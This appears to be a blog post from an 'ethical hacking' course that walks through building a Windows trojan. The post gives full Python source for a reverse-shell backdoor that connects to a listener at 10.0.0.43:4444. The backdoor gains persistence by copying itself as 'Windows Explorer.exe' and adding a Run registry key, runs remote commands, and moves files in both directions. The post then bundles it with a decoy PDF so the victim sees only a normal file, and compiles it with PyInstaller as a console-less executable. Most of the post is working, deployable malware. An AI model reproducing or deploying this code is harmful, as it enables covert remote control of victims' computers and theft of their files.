Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD
- A generic executable that downloads & executes files.
- Disadvantages:
- User needs internet connection.
- Files have to be uploaded and accessible via a direct URL.
PACKAGING - CREATING TROJANS
- Package front file with evil file.
- Extract front file at run time.
- Run front file from evil code.

Prepare a PDF file - sample.pdf on the Download folder.
Polish the Python Code:
#!/usr/bin/env python import json import socket import subprocess import os import base64 import sys import shutil class Backdoor: def __init__(self, ip, port): self.become_persistent() self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port)) def become_persistent(self): evil_file_location = os.environ["appdata"] + "\\Windows Explorer.exe" if not os.path.exists(evil_file_location): shutil.copyfile(sys.executable, evil_file_location) subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v test /t REG_SZ /d "' + evil_file_location + '"', shell=True) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def change_working_directory_to(self, path): os.chdir(path) return "[+] Changing working directory to " + path def execute_system_command(self, command): DEVNULL = open(os.devnull, "wb") return subprocess.check_output(command, shell=True, stderr=DEVNULL, stdin=DEVNULL) def read_file(self, path): with open(path, "rb") as file: return base64.b64encode(file.read()) def write_file(self, path, content): with open(path, "wb") as file: file.write(base64.b64decode(content)) return "[+] Upload successful." def run(self): while True: command = self.reliable_receive() try: if command[0] == "exit": self.connection.close() sys.exit() elif command[0] == "cd" and len(command) > 1: command_result = self.change_working_directory_to(command[1]) elif command[0] == "upload": command_result = self.write_file(command[1], command[2]) elif command[0] == "download": command_result = self.read_file(command[1]).decode() else: command_result = self.execute_system_command(command).decode() except Exception: command_result = "[-] Error during command execution." self.reliable_send(command_result) file_name = sys._MEIPASS + "\sample.pdf" subprocess.Popen(file_name, shell=True) try: my_backdoor = Backdoor("10.0.0.43", 4444) my_backdoor.run() except Exception: sys.exit()
Convert the Python Program to Windows executable. - Add the "--add-data" argument this time.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-32/Scripts/pyinstaller.exe --add-data "/root/Downloads/sample.pdf;." --onefile --noconsole reverse_backdoor.py


Run the lister on Kali Linux, and run the reverse_backdoor.exe file on the victim PC. The user can only see a normal pdf file, but the communication has been established background.
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号